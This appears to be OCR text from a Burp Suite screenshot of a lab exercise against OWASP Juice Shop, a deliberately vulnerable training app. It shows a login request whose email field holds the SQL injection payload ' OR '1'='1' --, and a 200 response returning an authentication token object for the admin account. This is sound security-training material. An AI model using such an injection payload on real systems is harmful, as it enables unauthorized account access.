 1 2 3 4 5:47
OWASP Juice Sh
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.54.132:3000 HTTP/1
OW
0
Basket
E
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.54.132:3000
3 Content-Length: 46
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Origin: http://192.168.54.132:3000
9 Referer: http://192.168.54.132:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
12 Connection: keep-alive
13
14 {
"email":"' OR '1'='1' --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 818
9 ETag: W/"332-22XFOpTPkB2yFQ/0BVF/5Ojq7uY"
10 Vary: Accept-Encoding
11 Date: Thu, 17 Apr 2025 09:46:18 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 12
Inspector
Notes
Done 1,204 bytes | 1,028 millis
Event log (3) All issues Memory: 120.2MB Disabled